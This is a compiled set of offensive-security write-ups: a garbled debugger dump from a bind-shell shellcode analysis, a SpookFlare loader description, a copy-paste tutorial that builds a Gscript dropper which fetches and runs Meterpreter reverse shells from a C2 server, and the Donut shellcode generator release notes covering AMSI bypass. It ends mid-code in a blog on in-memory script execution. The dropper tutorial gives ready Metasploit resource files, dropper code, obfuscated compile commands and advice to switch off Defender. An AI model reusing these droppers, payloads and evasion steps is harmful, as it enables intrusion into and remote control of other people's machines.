|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|-----------------------------------------------|-------------------------------------------------------------------------------------------|-------------------------------------|------------|------------|----------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|---------------------------------------------|-------------------------------------------------------------|-----------|--------------------------|
|                                                        | • 00401094<br>• <                                                                                        | 68 4C                                                                                                    | 77 26 07             | pus                                           | h 726774C                                                                                 |                                     |            | >          | De                   | fault (stdcall)                                                                                          | 2222222222                                                                   |                                             | ▼ 5                                                         | ÷ [       | Unlock                   |
| Jump is tak<br>eax= <kernel<br>.text:00401</kernel<br> | en<br>32.ExitProc<br>07F shellco                                                                         | ess> (75F93<br>de2.exe:\$10                                                                                                    | BCO)<br>7F #67F      |                                               |                                                                                           |                                     |            |            | 2:<br>3:<br>4:<br>5: | [esp+4]<br>[esp+8]<br>[esp+C]<br>[esp+10]<br>[esp+14]                                                    | 0000000F4<br>000000EC<br>00000DA4<br>00000D44                                |                                             |                                                             |           |                          |
| Dump 1                                                 | Dump 2                                                                                                   | Dump 3                                                                                                    | Dump 4               | Ump 5                                         | 🛞 Watch 1                                                                                 | [x=] Locals                         | 2 st/ut 00 | 19FD84 004 | 0114                 | 18 return                                                                                                | to shello                                                                    | ode2                                        | .00401                                                      | 148 f     | rom ?                    |

### Figure 26

Note: The chain of API calls for the 2nd payload: WSAStartup -> WSASocketA -> bind -> listen - > accept -> CreateProcessA -> WaitForSingleObject -> ExitProcess

# References

https://gchq.github.io/CyberChef/

https://www.aldeid.com/wiki/Shellcode2exe

https://onlinedisassembler.com/odaweb/

https://docs.microsoft.com/en-us/windows/win32/api/

# JSCript Dropper

# JSCript Meterpreter

SpookFlare has a different perspective to bypass security measures and it gives you the opportunity to bypass the endpoint countermeasures at the client-side detection and network-side detection. SpookFlare is a loader/dropper generator for Meterpreter, Empire, Koadic etc. SpookFlare has obfuscation, encoding, run-time code compilation and character substitution features. So you can bypass the countermeasures of the target systems like a boss until they "learn" the technique and behavior of SpookFlare payloads.

- Obfuscation
- Encoding
- Run-time Code Compiling
- Character Substitution
- Patched Meterpreter Stage Support
- Blocked powershell.exe Bypass

# 

| Version | : 2.0                          |
|---------|--------------------------------|
| Author  | : Halil Dalabasmaz             |
| www     | : artofpwn.com, spookflare.com |
| Twitter | : @hlldz                       |
| Github  | : @hlldz                       |
| Licence | : Apache License 2.0           |
| Note    | : Stay in shadows!             |

[\*] You can use "help" command for access help section.

SpookFlare > list

| ID | Payload | Description |
|----|---------|-------------|
|----|---------|-------------|

- 1 | meterpreter/binary | .EXE Meterpreter Reverse HTTP and HTTPS loader
- 2 | meterpreter/powershell | PowerShell based Meterpreter Reverse HTTP and HTTPS loader
- 3 | javascript/hta | .HTA loader with .HTML extension for specific command
- 4 | vba/macro | Office Macro loader for specific command

https://github.com/hlldz/SpookFlare

Payload Delivery for DevOps : Building a Cross-Platform Dropper Using the Genesis Framework, Metasploit and Docker Abstract

In this post, we're creating a cross-platform payload dropper with an advanced, yet easy-touse payload delivery framework called <u>Gscript</u>. Much like the "Infrastructure as Code" approach from DevOps, Genesis Framework (Gscript) enables the use of simplified code to configure and calibrate payload delivery and behavior.

From the Gscript Readme:

Gscript is a framework for building multi-tenant executors for several implants in a stager. The engine works by embedding runtime logic (powered by the V8 Javascript Virtual Machine) for each persistence technique. This logic gets run at deploy time on the victim machine, in parallel for every implant contained with the stager. The Gscript engine leverages the multi-platform support of Golang to produce final stage one binaries for Windows, Mac, and Linux.

Since Gscript uses small blocks of code that can be included in other Gscript files (.gs), it becomes very easy to atomically define our dropper's behavior, and adapt the final payload with elegantly chained presets and payloads. Gscript also includes obfuscation features, as well as a standard library.

Knowing how to code in either Javascript or Golang is not required, although some general coding experience will be helpful.

-Reading this post, you can just copy and paste as described, replacing the IP value with your C2's IP (yey repeatable operations \$.).-

The creators presented Gscript at <u>DEFCON 22</u>, and included a large number of examples in a separate repository <u>here</u>. This post is heavily inspired by <u>this example</u>.

Finally, they also shared the slides from the Gscript workshop <u>here</u>, which I also highly recommend.

This post acts as a small walk-through for deploying a cross-platform payload delivery backend, with a side of Docker containers to keep things quick & clean.

#### What

We're going to set up Metasploit to deliver a Meterpreter payload for both Windows and Linux.

In a Gscript file (.gs), we're going to create a Gscript dropper that will check the OS, then fetch and execute the second stage payload according to the OS.

We'll then compile the script to an executable for both Windows and Linux.

The ideal setup is running the Docker host on a VPS somewhere in a data center.

#### How

We'll first spin up Metasploit with a resource file containing all the setup instructions. Once the C2 is live, we'll use the generated URLs in a Gscript file. The code will be compiled using the Gscript container.

C2 setup is similar to the <u>Introduction to Modern Routing for Red Team Infractures</u> post if you have read it.

Setup 🧷

#### Docker

This post assumes you've already installed Docker. If not, check out the <u>official</u> <u>documentation</u>. It should be no more than a few copy/pastes.

**Building the Genesis Framework image** 

First, we're going to create a clean working environment on our remote host with an empty shared folder, and pull the Gscript repository.

**On your Docker host:** 

\$ mkdir gscript\_tests

\$ cd gscript\_tests

\$ mkdir shared

\$ git clone https://github.com/gen0cide/gscript.git

P The ./shared/ folder will be used as a shared folder between our containers and our host.

Let's build the Gscript container with the latest code from the master branch. I had to add an ENV variable line 13 to avoid system locales breaking the build. Keep in mind this might be coming from my end since my locale is in <u>omelette du fromage FR</u>.

# ♦ In the same shell, run the following:

\$ sed -i '13s/^/ENV DEBIAN\_FRONTEND noninteractive /' gscript/build/Dockerfile

\$ docker build -t gscript ./gscript/build/

Сору

If you wish to use the stable version instead, you can run:

\$ docker pull gen0cide/gscript:v1

Сору

#### Metasploit

We're targeting both Windows x64 and Linux x64 using a Meterpreter reverse\_tcp payload. In the shared folder, let's create a Metasploit resource file to automate payload generation and callback listener.

Alternatively, you may also start ./msfconsole without any resource file and configure it manually.

**Open the new resource file:** 

\$ nano ./shared/msf\_gscript.rc

Сору

Here are the options to set for Metasploit. You can edit and copy them directly to the resource file that we'll mount to the Metasploit container.

**Copy the following in the file, replace** YOUR-C2-EXT-IP, save and exit:

use exploit/multi/script/web\_delivery

set LHOST YOUR-C2-EXT-IP

#### show targets

set target 5

set payload windows/x64/meterpreter\_reverse\_tcp

set URIPATH delivery\_tcp\_windows

set LPORT 4444

set ReverseListenerBindPort 4444

set SRVPORT 8080

run

set target 6

set payload linux/x64/meterpreter\_reverse\_tcp

set URIPATH delivery\_tcp\_linux

set LPORT 4445

set ReverseListenerBindPort 4445

set SRVPORT 8081

run

#### ♦ To run the container, execute the following on your Docker host:

\$ pwd # Check you're still in our ./gscript\_tests/ folder

\$ docker run -it -v `pwd`/shared:/shared -p4444:4444 -p8080:8080 -p4445:4445 -p8081:8081 metasploitframework/metasploit-framework bash

\$ ./msfconsole -r /shared/msf\_gscript.rc

#### Сору

You'll get an output showing you the payload URLs, and the associated command to run if you want to run the payload from shell directly.

Please note that we're generating a vanilla meterpreter which will get caught by Windows Defender. Be sure to turn Real-Time protection Off when performing these tests. <u>Here's a</u> <u>nice documentation on evasion</u>.

#### Gscript

Our Gscript file is basically JavaScript that can optionally import Golang modules. Gscript will look for a function called Deploy() as entry point. Here are the general instructions of the code below:

- We're first going to import the Golang os library to determine the host's OS, and setting a timeout.
- Our entry point, the Deploy() function will generate a random name for our incoming payload, and work out the temporary path based on the OS.
- Based on the OS, we build the payload's full path, and call the Drop() function.
- The Drop() function fetches the payload according to the URL defined for the target's OS, and writes it to the full path.
- The G object gives us access to the standard Gscript library.
- We return to the Deploy() function and execute the downloaded payload asynchronously.

• Open a new shell to your Docker host. Open the new Gscript file:

\$ cd gscript\_tests

```
$ nano ./shared/double_delivery.gs
```

Сору

```
And paste the following, replacing YOUR-C2-EXT-IP, save and exit:
```

//timeout:150

//go\_import:os as os

```
function Drop(drop_url, fullpath) {
```

```
var headers = {"User-Agent" : "Hello-Dont-Look-Thx"};
```

drop = G.requests.GetURLAsBytes(drop\_url, headers, true);

errors = G.file.WriteFileFromBytes(fullpath, drop[1]);

return true;

}

```
function Deploy() {
```

var final\_bin = G.rand.GetAlphaNumericString(6);

```
var tmppath = os.TempDir();
```

// Define your Metasploit delivery URLs here

var windows\_url = "http://YOUR-C2-EXT-IP:8080/delivery\_tcp\_windows'"; var linux\_url = "http://YOUR-C2-EXT-IP:8081/delivery\_tcp\_linux";

```
if (OS == "windows") {
```

//if windows

```
fullpath = tmppath+"\\"+final_bin+".exe";
```

```
Drop(windows_url, fullpath);
```

} else {

```
//if linux or OSX
fullpath = tmppath+"/"+final_bin;
Drop(linux_url, fullpath);
```

}

var running = G.exec.ExecuteCommandAsync(fullpath, [""]);

return true;

}

Сору

This is the condensed version. A version including error checks and console outputs can be found <u>here</u>

Let's launch the Gscript container we built earlier and mount our shared folder.

♦ In your terminal, launch:

\$ docker run -it -v `pwd`/shared:/shared gscript

Сору

When compiling the dropper, you can either choose to compile with obfuscation, disabling console and debug messages, or without obfuscation, enabling console messages. You can also enable upx compression, additional imports and more with build args. You can check out the documentation for compilation <u>here</u>.

**Compiling with obfuscation, suppressing console messages:** 

\$ gscript compile --output-file /shared/windows\_dropper.exe --os windows /shared/double\_delivery.gs \$ gscript compile --output-file /shared/linux\_dropper.bin --os linux /shared/double\_delivery.gs

Сору

## • Or compiling without obfuscation, enabling console messages:

\$ gscript compile --output-file /shared/windows\_dropper.exe --os windows --obfuscation-level 3 /shared/double\_delivery.gs

\$ gscript compile --output-file /shared/linux\_dropper.bin --os linux --obfuscation-level 3 /shared/double\_delivery.gs

Сору

Serving the dropper 💥

We can now exit the Gscript shell and serve the generated files to our targets. We're going to serve the payloads through a simple HTTP web server. In this case we're using Python 2, but you can now distribute the binaries in the shared/ directory.

**Exit the Gscript container, and run the following:** 

[CTRL+d]

\$ cd shared

\$ python -m SimpleHTTPServer 9000

# If using python3 as default:

\$ python3 -m http.server 9000

Сору

Open your browser to http://YOUR-EXT-C2-IP:9000 on your target, download the appropriate dropper and hopefully you'll be getting a Meterpreter delivery and execution on two different OS from the same code base.



Both platforms calling back after using Gscript as dropper

#### **Going further**

Now that we can easily deploy C2s, wouldn't it be nice if we could have clean way of creating redirectors, proxies or fronting technics, with repeatable deployment configuration?

If that tickles your fancy, be sure to check out my previous post; <u>Introduction to Modern</u> <u>Routing for Red Team Infracture</u> for doing just that. It comes with a clean interface for monitoring your services too!

# Donut v0.9.2 "Bear Claw" - JScript/VBScript/XSL/PE Shellcode and Python Bindings

TLDR: Version v0.9.2 "Bear Claw" of Donut has been released, including shellcode generation from many new types of payloads (JScript/VBScript/XSL and unmanaged DLL/PEs), executing from RX memory, and Python bindings for dynamic shellcode generation.

#### Introduction

<u>Donut</u> is a shellcode generation tool created to generate native shellcode payloads from .NET Assemblies. This shellcode may be used to inject the Assembly into arbitrary Windows processes. Given an arbitrary .NET Assembly, parameters, and an entry point (such as Program.Main), it produces position-independent shellcode that loads the Assembly from memory.

Today, we are releasing a version that adds the capability to generate shellcode from other types of payloads. It also includes (long awaited) Python bindings, a new safety option, and many small miscellaneous improvements.

Module Types

If you have wondered why we have not yet release v1.0, it is because we went down a rabbit hole.



We realized that, fundamentally, Donut is not just a tool for generating shellcode from .NET Assemblies but it can also be used as a framework for generating shellcode from arbitrary payload types. It is composed of the following elements:

- N # of loaders for specific payload types.
- Payload.c, which dynamically determines the payload type, loads it with the appropriate loader logic, and performs other functionalities such as decrypting the payload, running bypasses, and cleaning up memory.
- Exe2h.c, which extracts code from the .text section of payload.exe and saves it to a C array to be used in building the final PIC.
- Donut.c, the generator that transforms your payload into a Donut Module (your payload, and everything about it), creates a Donut Instance (an encrypted data structure that is the unit of execution for the Donut loader), and the PIC of Payload.exe with a Donut Config (tells the loader where to find the Instance) in order to produce the final shellcode.

To demonstrate the capabilities of this framework, we added several new Module types. All of them are types of payloads that enable similar tradecraft to generating shellcode from .NET Assemblies. At this time, we do not plan on adding additional module types to Donut. Those included in this release are sufficient to demonstrate the potential of the framework. With the examples and documentation that we have provided, you should have everything that you need to integrate a new loader and generate shellcode from your favorite type of payload. However, I leave open the possibility that we may go down additional rabbit holes in the future. :-)

# VBScript/JScript (IActiveScript)

In ancient eras (before PowerShell) there was Visual Basic. Designed as an object-oriented scripting language for Windows operating systems, it became a universal tool for administrators seeking to avoid the hell that is Batch scripting. People liked Visual Basic. They liked it waaaaay toooooo muuuuuch. So Microsoft integrated it into everything. *everything*. And they made variants of it. *so many variants*. One of those variants was VBScript, which used COM to access and manage many components of the operating system. As with anything useful for admins, it was quickly adopted by malware authors. Recently, it has regained

popularity in offensive tooling due to the amount of ways it can be loaded from memory or through application whitelisting bypasses.

Its better-bred cousin is JScript, the bastard child of JavaScript, COM, and .NET. Like VBScript, it also has free reign of the COM APIs, is sort of interoperable with .NET, and can be loaded from memory. Microsoft created it to act as either a web scripting language (for Internet Explorer) or client-side scripting language for system administrators. Shockingly, malware authors decided to abuse it for browser breakouts and RATs.

Both languages have access to the Windows Scripting Host, a system that allows them access to operating system features like running shell commands. Between their access to managed and unmanaged APIs, COM, and tons of other useful/dangerous tools, they have each provided powerful platforms for obtaining initial access and running post-exploitation scripts. This has made them weapons of choice in many payload types like SCT, XML, and HTA through a <u>variety</u> of <u>execution vectors</u>.

Both JScript and VBScript are based on a generic scripting framework called <u>ActiveScript</u> built on a combination of COM and OLE Automation. Developers could also create additional scripting languages through COM modules, leading to Active implementations of third-party languages like Perl and Python. The Active Script engine is exposed through the COM interface IActiveScript, which allows the user to execute arbitrary scripting code through any installed Active Script language module. We wrote a wrapper for it that allows you to load any ActiveScript-compatible scripting language from memory.

All this to say: you can now take your existing JScript/VBScript payloads and execute them through shellcode. We go ahead and disable AMSI for you, and ensure that Device Guard won't prevent dynamic code execution.

If you would like to learn more about how this works, you can read <u>the related blog post</u> by Odzhan.

#### XSL (Microsoft.XMLDom)

XSL files are XML files that can contain executable scripts. Theoretically, they are supposed to be used to transform the representation of data in XML. Microsoft built many tools and utilities for executing XSLT (XSL Transforms) into the Windows OS. Practically, however, they are mostly used as payloads by <u>malware authors</u>. Perhaps the most well-known example is the now-patched-ish <u>Squiblytwo</u> Application Whitelisting Bypass that could execute remotely-hosted code from memory.

The Microsoft.XMLDOM COM object allows for XSL transformation. It can either execute XSL from disk or from memory, containing JScript, VBScript, or C#. For v0.9.2 of Donut, we have created a module type that utilizes this COM object to load and execute XSL files from memory. Any script that can normally execute through that COM object should be viable as a payload for Donut. *Please note, there are slight differences in how Microsoft.XMLDOM and WMIC.exe transform XSL that I have not fully explored.* If you would like to learn more about how this works, you can read the related blog post by Odzhan.

I feel that I must bring up the question: Is this useful? Honestly, I'm not sure that it is. But it was relatively easy to get working, nobody else has done it before, and we finished it before the IActiveScript loader (which is probably more useful), so why throw out the functionality? If

for some strange reason you DO want to execute XSL files through shellcode, then that is now a thing that you can do. You strange, strange person.



Unmanaged DLLs / EXEs

If you are a more normal person, you may want to execute unmanaged DLLs and EXEs instead.

Using the standard format of Windows executables, unmanaged <u>PE files</u> are a simple unit of execution for exploits and post-exploitation payloads. However, their severe disadvantage is that they are designed to be run from disk by the Windows loader. Modern offensive tradecraft hopes to presume that all payloads are run from memory, rather than from disk. As such, there is a long history of tool creators crafting various means by which to load PEs from memory. Some people convert them to shellcode, others write PE loaders, we have done both at the same time. We wrote a PE loader, that is itself converted to shellcode. Your PE is wrapped in an encrypted Donut Module and can be loaded from memory like any other Module type.

By default, the PE loader will execute whatever the Entry Point of your executable is (as specified by the <u>PE headers</u>). For EXEs, that is the main entry point. For DLLs, that would be DLLMain with DLL\_PROCESS\_ATTACH. For DLLs, you may optionally specify an exported function and pass in parameters as strings.

Generating shellcode for PE files works similar to Assemblies. If you wish to specify any exported function and parameters you may do so.

.\donut.exe -f .\payload\test\hello.dll -p hello1,hello2,hello3,hello4, -m DonutAPI

To use the default EntryPoint, simply specify the file:

.\donut.exe -f .\payload\test\hello.dll

If you would like to learn more about how this works, you can read this blog post by Odzhan.

Caution: Beyond Here Be Dragons



I must state a very important caveat for this PE Loader: *We run whatever code you tell us to run. Whether that code is reliable is up to you.* 

There are inherant dangers to injecting PE files into processes. DLLs are usually not very dangerous, but EXEs are risky. If your EXE tries to use any Windows subsystem or exit the process, *it will do exactly that*. None of the safety mechanisms in .NET exist when executing unmanaged code. So, if you inject an EXE into a GUI process (one with existing windows) that was designed to be used as a console application and it therefore attempts to use the subsystems for console output, it may crash the process. The reverse is also true. Simply put, Your Mileage May Vary with injecting PE files. We cannot provide you with any protections or extra reliability when we execute your code. Generating the shellcode is up to us. Injecting it safely is up to you. :-)

#### **Memory Permissions**

An undocumented "feature" of previous Donut versions was that its shellcode only ran from RWX memory. If you attempted to execute it from RX memory then it would crash... as multiple people messaged me about. :-D We fixed that for Donut v0.9.2. You may now pretend that you are not as evil as you are.

The first bit of Donut shellcode allocates RW memory in the current process. It performs all decryption and other tasking that needs to execute from W memory from there, then continues to execute appropriately. As such, the actual payload needs only to be run from RX memory.

#### Donut API

We did not want to add additional wrappers or generators (Python, C#, etc.) for Donut until our API had been stabilized. At this point, we consider it stable enough to move forward with those plans. Many small fixes, improvements, and changes were made to the inner workings of Donut for v0.9.2. Too many to detail. Overall, the API and its internals have been cleaned up and should be more future-proof than before.

#### Command Addition - Bypass Failure Handling

Other than adding new types of payloads, we added one small feature to Donut. A -b option that can prevent the payload from being loaded if the bypasses fail to execute for any reason. We do not know of any AV or EDR that currently prevents our bypasses. But if they fail for any

reason then you can reduce the likelihood of detection by ensuring that your payload is not passed to AMSI. The full set of options are below.

-b <level> Bypass AMSI/WLDP : 1=skip, 2=abort on fail, 3=continue on fail.(default)

Python Bindings

Demonstrating our API is a new Python 3 binding for Donut written by Marcello Salvati (<u>byt3bl33d3r</u>). It exposes Donut's DonutCreate API call to Python code, allowing for dynamic generation of Donut shellcode with all of the normal features. He also added support for PyPi, meaning that you can install Donut locally or from the PyPi repositories using pip3.

Installing the Donut module from the current directory:



Installing the Donut module from the PyPi repostiory:

C:\Users\user>pip install donut-shellcode Collecting donut-shellcode Installing collected packages: donut-shellcode Successfully installed donut-shellcode-0.9.2 WARNING: You are using pip version 19.1.1, however version 19.2.3 is available. You should consider upgrading via the 'python -m pip install --upgrade pip' command.

C:\Users\user>

Examples



Creating shellcode from JScript/VBScript.

shellcode = donut.create(file=r"C:\\Tools\\Source\\Repos\\donut\\calc.js")

f = open("shellcode.bin", "wb")

f.write(shellcode)

f.close()

Creating shellcode from an XSL file that pops up a calculator.

shellcode = donut.create(file=r"C:\\Tools\\Source\\Repos\\donut\\calc.xsl")

Creating shellcode from an unmanaged DLL. Invokes DLLMain.

shellcode = donut.create(file=r"C:\Tools\Source\Repos\donut\payload\test\hello.dll")

Creating shellcode from an unmanaged DLL, using the exported function DonutAPI, and passing in 4 parameters.

shellcode = donut.create(file=r"C:\Tools\Source\Repos\donut\payload\test\hello.dll", params
= "hello1,hello2,hello3,hello4", method="DonutAPI")

And, of course, creating shellcode from a .NET Assembly, specifying many options.

shellcode =

donut.create(file=r"C:\Tools\Source\Repos\donut\DemoCreateProcess\bin\Release\ClassLibra
ry.dll", params="notepad.exe,calc.exe", cls="TestClass", method="RunProcess", arch=1,
appdomain="TotallyLegit")

The full documentation for these Python bindings can be found in our docs folder.

#### **MSVC** Compatability

Due to recent changes in the MSVC compiler, we will only support 2019 and later versions of MSVC in future versions of Donut. Mingw support will remain the same.

#### Conclusion

What's next? In the short-term, we are taking a break from Donut until Octoberish. Both Odzhan and I are working on seperate process injection libraries. His will be an awesome library of techniques. Mine will be a small set of implementations for SharpSploit that are designed to be as reliable, safe, and flexible as possible. Afterwards, we will resume work towards v1.0 of Donut.

#### https://thewover.github.io/Bear-Claw/

Shellcode: In-Memory Execution of JavaScript, VBScript, JScript and XSL Introduction

<u>A DynaCall() Function for Win32</u> was published in the August 1998 edition of Dr.Dobbs Journal. The author, Ton Plooy, provided a function in C that allows an interpreted language such as VBScript to call external DLL functions via a registered COM object. <u>An Automation Object for</u> <u>Dynamic DLL Calls</u> published in November 1998 by Jeff Stong built upon this work to provide a more complete project which he called DynamicWrapper. In 2011, <u>Blair Strang</u> wrote a tool called <u>vbsmem</u> that used DynamicWrapper to execute shellcode from VBScript. DynamicWrapper was the source of inspiration for another tool called <u>DynamicWrapperX</u> that appeared in 2008 and it too was used to <u>execute shellcode</u> from VBScript by <u>Casey Smith</u>.

The <u>May 2019 update</u> of Defender Application Control included a number of new policies, one of which is "COM object registration". Microsoft states the purpose of this policy is to enforce "a built-in allow list of COM object registrations to reduce the risk introduced from certain powerful COM objects." Are they referring to DynamicWrapper? Possibly, but what about unregistered COM objects? Robert Freeman/IBM demonstrated in 2007 that unregistered COM objects may be useful for obfuscation purposes. His Virus Bulletin presentation <u>Novel</u> code obfuscation with COM doesn't provide any proof-of-concept code, but does demonstrate the potential to misuse the <u>IActiveScript</u> interface for Dynamic DLL calls without COM registration.

Windows Script Host (WSH)

WSH is an automation technology available since Windows 95 that was popular among developers prior to the release of the .NET Framework in 2002. It was primarily used for generation of dynamic content like <u>Active Server Pages</u> (ASP) written in JScript or VBScript. As .NET superseded this technology, much of the wisdom developers acquired about Active Scripting up until 2002 slowly disappeared from the internet. One post that was recommended quite frequently on developer forums is the <u>Active X FAQ</u> by Mark Baker, which answers most questions developers have about the IActiveScript interface.

**Enumerating Script Engines** 

Can be performed in at least two ways.

- 1. Each Class Identifier in HKEY\_CLASSES\_ROOT\CLSID\ that contains a subkey called OLEScript can be used with Windows Script Hosting.
- 2. The <u>Component Categories Manager</u> can enumerate CLSID for category identifiers CATID\_ActiveScript or CATID\_ActiveScriptParse.

Below is a snippet of code for displaying active script engines using the second approach. See <u>full version here</u>.

```
void DisplayScriptEngines(void) {
```

ICatInformation \*pci = NULL;

IEnumCLSID \*pec = NULL;

HRESULT hr;

CLSID clsid;

OLECHAR \*progID, \*idStr, path[MAX\_PATH], desc[MAX\_PATH];

// initialize COM

CoInitialize(NULL);

// obtain component category manager for this machine

hr = CoCreateInstance(

CLSID\_StdComponentCategoriesMgr,

0, CLSCTX\_SERVER, IID\_ICatInformation,

(void\*\*)&pci);

**if**(hr == S\_OK) {

// obtain list of script engine parsers

```
